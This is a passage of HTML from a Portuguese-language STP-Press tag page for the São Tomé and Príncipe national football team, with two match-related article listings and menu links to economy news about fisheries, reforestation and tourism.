        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sábado, Janeiro 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Selecção nacional</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: selecção nacional</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/10/selecionador-nacional-convoca-jogadores-visando-jogos-de-qualificacao-para-mundial-2026/"  rel="bookmark" class="td-image-wrap " title="Selecionador Nacional convoca jogadores visando jogos de qualificação para Mundial 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Selecionador Nacional convoca jogadores visando jogos de qualificação para Mundial 2026" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/368792383_15333564fff77204901_443510484756623111_n-scaled.jpg"  width="324" height="157" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/10/selecionador-nacional-convoca-jogadores-visando-jogos-de-qualificacao-para-mundial-2026/"  rel="bookmark" title="Selecionador Nacional convoca jogadores visando jogos de qualificação para Mundial 2026">Selecionador Nacional convoca jogadores visando jogos de qualificação para Mundial 2026</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:00:14+01:00" >Novembro 10, 2023</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2023/11/10/selecionador-nacional-convoca-jogadores-visando-jogos-de-qualificacao-para-mundial-2026/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/08/03/seleccao-nacional-futebol-sub-17-jogos-qualificativos-tanzania-2019/"  rel="bookmark" class="td-image-wrap " title="Selecção Nacional de Futebol sub-17 em jogos qualificativos para Tanzânia/2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Selecção Nacional de Futebol sub-17 em jogos qualificativos para Tanzânia/2019" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/08/IMG_467665.jpg"  width="288" height="160" /></a></div>                <a href="https://www.stp-press.st/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/08/03/seleccao-nacional-futebol-sub-17-jogos-qualificativos-tanzania-2019/"  rel="bookmark" title="Selecção Nacional de Futebol sub-17 em jogos qualificativos para Tanzânia/2019">Selecção Nacional de Futebol sub-17 em jogos qualificativos para Tanzânia/2019</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-03T14:10:58+01:00" >Agosto 3, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/08/03/seleccao-nacional-futebol-sub-17-jogos-qualificativos-tanzania-2019/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "6098";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1220";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
